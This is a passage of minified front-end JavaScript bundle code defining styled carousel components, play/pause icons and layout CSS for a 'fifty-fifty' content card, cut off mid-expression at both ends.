   display: none;\n      }\n    }\n    .slick-slide > div{\n      justify-content: start;\n    }\n    .slick-dots {\n      box-sizing: inherit;\n      bottom: -15px;\n\n      @media (max-width: ").concat(d.ZP.tabletL,") {\n         position: relative;\n      }\n    }\n    "):""}),(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.arrowBgColor}),(function(n){var i;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerSquare?"height: 50px;\n          width: 50px;":"height: 78px;\n        width: 40px;"}),(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.arrowForeColor}),(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.arrowHoverBgColor}),d.ZP.desktop,(function(n){var i;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerSquare?"height: 70px;\n        width: 70px;":"height: 88px;\n      width: 44px;"}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerBorderRadius?"var(--sc-carousel--arrow-container-border-radius, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowContainerBorderRadius,")"):"40px"}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerBorderRadius?"var(--sc-carousel--arrow-container-border-radius, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowContainerBorderRadius,")"):"40px"}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowPrevMarginLeft?"margin-left: var(--sc-carousel--arrow-prev-margin-left, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowPrevMarginLeft,")"):""}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowPrevMarginRight?"margin-right: var(--sc-carousel--arrow-prev-margin-right, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowPrevMarginRight,")"):""}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerBorderRadius?"var(--sc-carousel--arrow-container-border-radius, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowContainerBorderRadius,")"):"40px"}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerBorderRadius?"var(--sc-carousel--arrow-container-border-radius, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowContainerBorderRadius,")"):"40px"}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowNextMarginLeft?"margin-left: var(--sc-carousel--arrow-next-margin-left, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowNextMarginLeft,")"):""}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowNextMarginRight?"margin-right: var(--sc-carousel--arrow-next-margin-right, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowNextMarginRight,")"):""}),(function(n){var i,e;return null===(i=n.theme)||void 0===i||null===(e=i.carousel)||void 0===e?void 0:e.paginationBorderColor}),(function(n){var i,e;return null===(i=n.theme)||void 0===i||null===(e=i.carousel)||void 0===e?void 0:e.paginationInactiveColor}),(function(n){var i;return null===(i=n.theme)||void 0===i?void 0:i.fontSizeSmall}),d.ZP.desktop,(function(n){var i,e;return null===(i=n.theme)||void 0===i||null===(e=i.carousel)||void 0===e?void 0:e.paginationInactiveColor}),(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.paginationBorderColor}),(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.paginationInactiveColor}),(function(n){var i;return null===(i=n.theme)||void 0===i?void 0:i.fontSizeSmall}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.paginationInactiveColor}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"\n            background-color:\n            var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n            var(--sc-carousel--pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.paginationActiveColor,");")}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.paginationActiveColor}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"\n          background-color:\n          var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n          var(--sc-carousel--pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.paginationActiveColor,");")}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.paginationActiveColor}),(function(n){var i;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerSquare?"height: 50px;\n            width: 50px;":"height: 48px;\n          width: 48px;"}),(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.arrowForeColor}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.arrowBgColor}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowBgColor&&"#000"===(0,c.XV)(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowBgColor)?"hsl(var(--g-color-black) / 0.65)":"hsl(var(--g-color-white) / 0.65)"}),(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.arrowForeColor}),(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.arrowHoverBgColor}),(function(n){return v(n.height,n.mobileHeroVariation).mobile.h-44}),d.ZP.tabletP,(function(n){return v(n.height,n.mobileHeroVariation).tabletP.h-44}),d.ZP.desktop,(function(n){var i,e,a;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerBorderRadius?"0 var(--sc-carousel--arrow-container-border-radius, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowContainerBorderRadius,") var(--sc-carousel--arrow-container-border-radius, ").concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.arrowContainerBorderRadius,") 0"):"50%"}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowPrevMarginLeft?"margin-left: var(--sc-carousel--arrow-prev-margin-left, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowPrevMarginLeft,")"):""}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowPrevMarginRight?"margin-right: var(--sc-carousel--arrow-prev-margin-right, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowPrevMarginRight,")"):""}),d.ZP.desktop,(function(n){var i;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerBorderRadius?0:"40px"}),(function(n){var i,e,a;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerBorderRadius?"var(--sc-carousel--arrow-container-border-radius, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowContainerBorderRadius,") 0 0 var(--sc-carousel--arrow-container-border-radius, ").concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.arrowContainerBorderRadius,")"):"50%"}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowNextMarginLeft?"margin-left: var(--sc-carousel--arrow-next-margin-left, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowNextMarginLeft,")"):""}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowNextMarginRight?"margin-right: var(--sc-carousel--arrow-next-margin-right, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowNextMarginRight,")"):""}),d.ZP.desktop,(function(n){var i;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerBorderRadius?0:"40px"}),d.ZP.desktop,(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.heroPaginationBorder?"1px solid var(--sc-carousel--hero-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.heroPaginationActiveColor,")"):"none"}),(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationInactiveColorMobile}),(function(n){var i;return null===(i=n.theme)||void 0===i?void 0:i.fontSizeSmall}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationInactiveColor}),(function(n){return"full"===n.mobileHeroVariation?"0px 0px 5px rgb(0 0 0 / 40%)":""}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.heroPaginationBorder?"1px solid var(--sc-carousel--hero-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.heroPaginationActiveColor,")"):"none"}),(function(n){var i;return"split"===n.mobileHeroVariation&&"var(--sc-carousel--hero-pagination-inactive-color, ".concat(null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationInactiveColorMobile,")")}),(function(n){var i;return null===(i=n.theme)||void 0===i?void 0:i.fontSizeSmall}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationInactiveColor}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"\n              background-color:\n              var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n              var(--sc-carousel--hero-pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.heroPaginationActiveColor,");")}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationActiveColor}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"\n              background-color:\n              var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n              var(--sc-carousel--hero-pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.heroPaginationActiveColor,");")}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationActiveColor}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.heroPaginationActiveColor&&"#000"===(0,c.XV)(null===(e=n.theme.carousel)||void 0===e?void 0:e.heroPaginationActiveColor)?"hsl(var(--g-color-black))":"hsl(var(--g-color-white))"}),(function(n){var i;return"split"!==n.mobileHeroVariation&&"var(--sc-carousel--hero-pagination-inactive-color, ".concat(null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationInactiveColorMobile,")")}),d.ZP.desktop,(function(n){var i;return"split"!==n.mobileHeroVariation&&"var(--sc-carousel--hero-pagination-inactive-color_desktop, ".concat(null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationInactiveColor,")")}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"background-color:\n              var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n              var(--sc-carousel--hero-pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.heroPaginationActiveColor,");")}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"\n              background-color:\n              var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n              var(--sc-carousel--hero-pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.heroPaginationActiveColor,");")}),d.ZP.desktop,(function(n){var i;return null!==(i=n.theme.carousel)&&void 0!==i&&i.noBorderOnDesktopVariationAandB?"none":""}),(function(n){var i;return"split"!==n.mobileHeroVariation&&"var(--sc-carousel--hero-pagination-inactive-color, ".concat(null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationInactiveColorMobile,")")}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationInactiveColor}),(function(n){var i;return null!==(i=n.theme.carousel)&&void 0!==i&&i.noBorderOnDesktopVariationAandB?"none":""}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"\n              background-color:\n              var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n              var(--sc-carousel--hero-pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.heroPaginationActiveColor,");")}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationActiveColor}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"\n            background-color:\n            var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n            var(--sc-carousel--hero-pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.heroPaginationActiveColor,");")}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationActiveColor}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationInactiveColorVariationC}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.heroPaginationBorderColor?"1px solid var(--sc-carousel--hero-pagination-border-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.heroPaginationBorderColor,")"):"none"}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"\n              background-color:\n              var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n              var(--sc-carousel--hero-pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.heroPaginationActiveColor,");")}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationActiveColor}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.heroPaginationActiveColor?"1px solid var(--sc-carousel--hero-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.heroPaginationActiveColor,")"):"none"}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"background-color:\n            var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n            var(--sc-carousel--hero-pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.heroPaginationActiveColor,");")}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationActiveColor}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.heroPaginationActiveColor?"1px solid var(--sc-carousel--hero-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.heroPaginationActiveColor,")"):"none"}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowPrevMarginRightVarA?"margin-right: var(--sc-carousel--arrow-prev-margin-right, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowPrevMarginRightVarA,")"):""}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowNextMarginLeftVarA?"margin-left: var(--sc-carousel--arrow-next-margin-left, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowNextMarginLeftVarA,")"):""}),g.Z),f=t.createElement;var y=function(){return f("svg",{version:"1.1",style:{enableBackground:"new 0 0 17.804 17.804",fill:"#fff"},id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",x:"0px",y:"0px",viewBox:"0 0 330 330",xmlSpace:"preserve"},f("path",{id:"XMLID_308_",d:"M37.728,328.12c2.266,1.256,4.77,1.88,7.272,1.88c2.763,0,5.522-0.763,7.95-2.28l240-149.999\nc4.386-2.741,7.05-7.548,7.05-12.72c0-5.172-2.664-9.979-7.05-12.72L52.95,2.28c-4.625-2.891-10.453-3.043-15.222-0.4\nC32.959,4.524,30,9.547,30,15v300C30,320.453,32.959,325.476,37.728,328.12z"}))},x=t.createElement;var b=function(){return x("svg",{version:"1.1",id:"Capa_1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",x:"0px",y:"0px",viewBox:"0 0 32 32",style:{enableBackground:"new 0 0 17.804 17.804",fill:"#fff"},xmlSpace:"preserve"},x("g",null,x("g",{id:"pause"},x("g",null,x("rect",{x:"4",width:"8",height:"32"}),x("rect",{x:"20",width:"8",height:"32"})))))},w=(0,l.iv)([".carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:flex;justify-content:center;align-items:center;position:absolute;right:0;z-index:100;@media (min-width:","){height:60px;width:60px;top:unset;bottom:0;}.carousel-pause-toggle{display:flex;justify-content:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;svg{filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}@media (min-width:","){svg{height:32px;}}}}"],d.ZP.desktop,d.ZP.desktop),C=t.createElement,k=l.ZP.section.withConfig({componentId:"sc-2c8ryd-0"})(["",";"],w),P=function(n){var i=n.isPlaying,e=n.onPauseSliderToggle,a=n.theme,o=n.className,t=(n.style,null!==a&&void 0!==a&&a.carousel.iconPlay?a.carousel.iconPlay:y),r=null!==a&&void 0!==a&&a.carousel.iconPause?a.carousel.iconPause:b;return C(k,{className:"nva-carousel-pause-toggle ".concat(o)},C("button",{className:"carousel-pause-toggle-container",onClick:e,title:i?"pause":"play","aria-label":i?"carousel pause":"carousel play",tabIndex:0},C("span",{className:"nva-carousel-pause-toggle__button carousel-pause-toggle","aria-hidden":"true"},C(i?r:t,null))))};P.defaultProps={className:"",analyticsType:"",analyticsValue:""};var T=(0,l.ZP)(P).withConfig({componentId:"sc-2c8ryd-1"})(["",";"],w),Z=(0,l.Zz)(T),A=["appendDots","Settings","speed","fade","cssEase","children","className","classes","inheritedStyles","accessibility","dots","infinite","autoplay","autoplaySpeed","slidesToShow","slidesToScroll","pauseOnDotsHover","pauseOnFocus","pauseOnHover","arrows","initialSlide","prevArrow","nextArrow","height","mobileHeroVariation","displayPlayPauseButton"],_=t.createElement,N=function(n){n.appendDots,n.Settings;var i=n.speed,e=n.fade,l=n.cssEase,c=n.children,d=n.className,s=n.classes,v=(n.inheritedStyles,n.accessibility,n.dots),u=(n.infinite,n.autoplay),m=n.autoplaySpeed,h=n.slidesToShow,g=(n.slidesToScroll,n.pauseOnDotsHover,n.pauseOnFocus,n.pauseOnHover,n.arrows,n.initialSlide),p=n.prevArrow,f=n.nextArrow,y=(n.height,n.mobileHeroVariation,n.displayPlayPauseButton),x=(0,o.Z)(n,A),b=x.setCurrentCount,w=(0,t.useState)(null),C=(w[0],w[1]),k=(0,t.useRef)(null),P=(0,t.useState)(u),T=P[0],N=P[1],S=(null===c||void 0===c?void 0:c.length)>1,L=(0,t.useState)(null),I=L[0],F=L[1];(0,t.useEffect)((function(){var n,i=null===(n=window)||void 0===n?void 0:n.matchMedia("(prefers-reduced-motion: reduce)");F(null===i||void 0===i?void 0:i.matches),N((null===i||void 0===i||!i.matches)&&u)}),[]);return _(t.Fragment,null,_("div",{className:"nva-carousel ".concat(null===s||void 0===s?void 0:s.carousel," ").concat(d," showCarouselContainer"),"aria-roledescription":"carousel",role:"region","aria-label":"Carousel","aria-live":"off"},_(r.Z,(0,a.Z)({ref:k,appendDots:function(n){return _("ul",null,n)},speed:i,fade:e,cssEase:l,className:"nva-carousel__slider ".concat(d),accessibility:!0,autoplaySpeed:m,autoplay:!I&&u,arrows:!e,Settings:!0,dots:v,infinite:!0,pauseOnDotsHover:!0,pauseOnFocus:!0,slidesToScroll:!0,slidesToShow:h,initialSlide:g,afterChange:function(n){b&&b(null,n),C(n)},prevArrow:p,nextArrow:f,customPaging:function(n){return _("button",{tabIndex:0,"aria-description":"slide ".concat(n+1),className:"nva-carousel__slider-dots slick-dots-custom","aria-label":"Slide ".concat(n+1)})}},x),c),y&&S&&_(Z,{className:"nva-carousel__pause-play-toggle",onPauseSliderToggle:function(){T?(k.current.slickPause(),N(!1)):(k.current.slickPlay(),N(!0))},isPlaying:T})),_("div",{className:"nva-carousel__all-tiles-container ".concat(null===s||void 0===s?void 0:s.allTilesContainer," ").concat(d," showAllTilesContainer")},c))};N.defaultProps={speed:1e3,fade:!1,cssEase:"ease-in-out",className:"",inheritedStyles:"",accessibility:!0,dots:!0,infinite:!0,autoplay:!1,autoplaySpeed:1e3,slidesToShow:5,slidesToScroll:1,arrows:!1,styleType:"",pauseOnDotsHover:!0,pauseOnFocus:!0,pauseOnHover:!0,initialSlide:0};var S=(0,l.ZP)(N).withConfig({componentId:"sc-10lpcsk-0"})(["",";"],p)},49919:function(n,i,e){e.d(i,{Z:function(){return k}});var a,o=e(4730),t=e(67294),r=e(19521),l=e(93967),c=e.n(l),d=e(72587),s=e(30562),v=e(1667),u=(0,r.iv)(["",";",";"],(function(n){if("fiftyFifty"===n.styleType){var i,e,o=n.backgroundTheme,t=n.overrideBackground,r=n.bladeBackgroundImage;if(null!==t&&void 0!==t&&t.colorBackground)e=t.colorBackground;else{var l,c=(null===(l=n.theme)||void 0===l?void 0:l.fiftyFiftyCard)||{},d=c.bgColorLight,u=c.bgColorDark;e=o===s.ZP.dark?u:d}a=(0,v._K)({entry:t,bgImage:r,themeBgColor:e,colorPalette:null===(i=n.theme)||void 0===i?void 0:i.palette})}}),(function(n){var i,e,o,t,r,l,c,u,m,h,g,p,f,y,x,b,w,C,k,P,T,Z,A,_,N,S,L,I,F,B,H,R,V,E,z,M,G,D,j,O,U,W,q,Q,X,K,Y,J,$,nn,en,an,on,tn,rn,ln,cn,dn,sn,vn,un,mn,hn,gn,pn,fn,yn,xn,bn,wn,Cn,kn,Pn,Tn,Zn,An,_n,Nn,Sn,Ln,In,Fn,Bn,Hn,Rn,Vn,En,zn,Mn,Gn,Dn,jn,On,Un,Wn,qn,Qn,Xn,Kn,Yn,Jn,$n,ni,ii,ei,ai,oi,ti,ri,li,ci,di,si,vi,ui,mi,hi,gi,pi,fi,yi,xi,bi,wi,Ci,ki,Pi,Ti,Zi,Ai,_i,Ni,Si;return"fiftyFifty"===n.styleType?"\n        &.fifty-fifty-card{\n          margin: 0;\n          ".concat(null!==(i=n.theme)&&void 0!==i&&null!==(e=i.fiftyFiftyCard)&&void 0!==e&&e.alignTextLeft?"padding: var(--sc-spacing-7, 40px) var(--sc-spacing-4, 20px) var(--sc-spacing-4, 20px);":"padding: var(--sc-spacing-7, 40px) 0 var(--sc-spacing-4, 20px);","\n          @media (min-width: ").concat(d.ZP.tabletP,") {\n            padding: var(--sc-spacing-7, 40px) var(--sc-spacing-16, 114px) var(--sc-spacing-4, 20px);\n          }\n          @media (min-width: ").concat(d.ZP.desktop,") {\n            ").concat(null!==(o=n.theme)&&void 0!==o&&null!==(t=o.fiftyFiftyCard)&&void 0!==t&&t.notFullBleed?"padding: ".concat(null!==(r=n.theme)&&void 0!==r&&null!==(l=r.fiftyFiftyCard)&&void 0!==l&&l.removeContainerPadding?"0":"var(--sc-spacing-12, 80px) var(--sc-spacing-7, 40px)",";"):"padding: ".concat(null!==(c=n.theme)&&void 0!==c&&null!==(u=c.fiftyFiftyCard)&&void 0!==u&&u.removeContainerPadding?"0":"var(--sc-spacing-12, 80px) 0",";"),"\n            display: flex;\n            .col-md-7 {\n              -ms-flex-preferred-size: ").concat(null!==(m=n.theme)&&void 0!==m&&null!==(h=m.fiftyFiftyCard)&&void 0!==h&&h.equalHalves?"50%":"57.233%",";\n              flex-basis: ").concat(null!==(g=n.theme)&&void 0!==g&&null!==(p=g.fiftyFiftyCard)&&void 0!==p&&p.equalHalves?"50%":"57.233%",";\n              max-width: ").concat(null!==(f=n.theme)&&void 0!==f&&null!==(y=f.fiftyFiftyCard)&&void 0!==y&&y.equalHalves?"50%":"57.233%",";\n            }\n            .col-md-5 {\n              -ms-flex-preferred-size: ").concat(null!==(x=n.theme)&&void 0!==x&&null!==(b=x.fiftyFiftyCard)&&void 0!==b&&b.equalHalves?"50%":"42.767%",";\n              flex-basis: ").concat(null!==(w=n.theme)&&void 0!==w&&null!==(C=w.fiftyFiftyCard)&&void 0!==C&&C.equalHalves?"50%":"42.767%",";\n              max-width: ").concat(null!==(k=n.theme)&&void 0!==k&&null!==(P=k.fiftyFiftyCard)&&void 0!==P&&P.equalHalves?"50%":"42.767%",";\n            }\n          }\n          .fiftyFiftyText {\n            padding: 0;\n            position: relative;\n            @media (min-width: ").concat(d.ZP.desktop,") {\n              ").concat(null!==(T=n.theme)&&void 0!==T&&null!==(Z=T.fiftyFiftyCard)&&void 0!==Z&&Z.notFullBleedBgColor?"background-color: var(--sc-50-50-card--not-full-bleed-bg-color, ".concat(null===(A=n.theme)||void 0===A||null===(_=A.fiftyFiftyCard)||void 0===_?void 0:_.notFullBleedBgColor,");"):"","\n              ").concat(null!==(N=n.theme)&&void 0!==N&&null!==(S=N.fiftyFiftyCard)&&void 0!==S&&S.paddingOnTextHalf?"padding: var(--sc-50-50-card--padding-on-text-half, ".concat(null===(L=n.theme)||void 0===L||null===(I=L.fiftyFiftyCard)||void 0===I?void 0:I.paddingOnTextHalf,");"):"","\n              position: static;\n              display: flex;\n              align-items: center;\n            }\n          }\n          .nva-50-50-card__sideheadline {\n            padding: var(--sc-spacing-4, 20px) var(--sc-spacing-4, 20px) 0;\n            @media (max-width: ").concat(d.ZP.tabletL,") {\n              margin-bottom: var(--sc-spacing-4, 10px);\n            }\n            @media (min-width: ").concat(d.ZP.desktop,") {\n              ").concat(null!==(F=n.theme)&&void 0!==F&&null!==(B=F.fiftyFiftyCard)&&void 0!==B&&B.alignTextLeft?"padding: var(--sc-spacing-4, 20px) 0;":"padding: var(--sc-spacing-4, 20px);","\n            }\n          }\n          .textCard{\n            ").concat(null!==(H=n.theme)&&void 0!==H&&null!==(R=H.fiftyFiftyCard)&&void 0!==R&&R.alignTextLeft?"padding: var(--sc-spacing-4, 20px) 0;":"padding: var(--sc-spacing-4, 20px);","\n\n            .sg-btn-cpnt.primary-anchor {\n              ").concat(null!==(V=n.theme)&&void 0!==V&&null!==(E=V.button)&&void 0!==E&&E.hasAlternatePrimaryAnchor&&(n.fontColor===s.ZP.light&&null!==(z=n.theme)&&void 0!==z&&null!==(M=z.button)&&void 0!==M&&M.linkColorLightPrimary||null===n.fontColor&&!(0,v.yX)(a))?(0,v.eG)(null===(G=n.theme)||void 0===G?void 0:G.button):"","\n            }\n          }\n          .fiftyFiftyHeading{\n            margin-bottom:var(--sc-spacing-4, 20px);\n            font-weight: var(--sc-font-weight-h2, ").concat(null===(D=n.theme)||void 0===D?void 0:D.fontWeightH2,");\n          }\n          .fiftyFiftySubHeading{\n            margin-bottom:var(--sc-spacing-4, 20px);\n          }\n          .fiftyFiftyPara {\n            padding-right: var(--sc-50-50-card--paragraph-padding, ").concat((null===(j=n.theme)||void 0===j||null===(O=j.fiftyFiftyCard)||void 0===O?void 0:O.paragraphPadding)||"var(--sc-spacing-3, 15px)",");\n            > *:last-child {\n              margin-bottom: 0;\n            }\n            li *:last-child {\n              margin-bottom: 0;\n            }\n            li > p {\n              margin-bottom: calc(1.45rem / 2);\n            }\n            p {\n              margin-left: 0;\n              margin-right: 0;\n              margin-top: 0;\n              margin-bottom: 1.45rem;\n              padding-bottom: 0;\n              padding-left: 0;\n              padding-right: 0;\n              padding-top: 0;\n            }\n            h2 {\n              margin-left: 0;\n              margin-right: 0;\n              margin-top: 0;\n              padding-bottom: 0;\n              padding-left: 0;\n              padding-right: 0;\n              padding-top: 0;\n              margin-bottom: 1.45rem;\n            }\n          }\n          .fiftyFiftyImage{\n              padding: ").concat(null!==(U=n.theme)&&void 0!==U&&null!==(W=U.fiftyFiftyCard)&&void 0!==W&&W.removeImagePadding?"0":"var(--sc-spacing-4, 21px)",";\n              flex-grow: 1;\n              overflow: hidden;\n              @media (max-width: ").concat(d.ZP.mobile,") {\n                padding-left: var(--sc-50-50-card--x-image-padding_mobile, ").concat((null===(q=n.theme)||void 0===q||null===(Q=q.fiftyFiftyCard)||void 0===Q?void 0:Q.alternateMobileImagePadding)||"",");\n                padding-right: var(--sc-50-50-card--x-image-padding_mobile, ").concat((null===(X=n.theme)||void 0===X||null===(K=X.fiftyFiftyCard)||void 0===K?void 0:K.alternateMobileImagePadding)||"",");\n              }\n              @media (max-width: ").concat(d.ZP.tabletP,") {\n                width: 100%;\n              }\n              &.video {\n                max-height: unset;\n              }\n              .video-container {\n                display: block;\n                @media (max-width: ").concat(d.ZP.tabletP,") {\n                  width: 100%;\n                }\n              }\n              .mobile-image {\n                display: none;\n              }\n          }\n          .fiftyFiftyAnchor {\n              font-size: 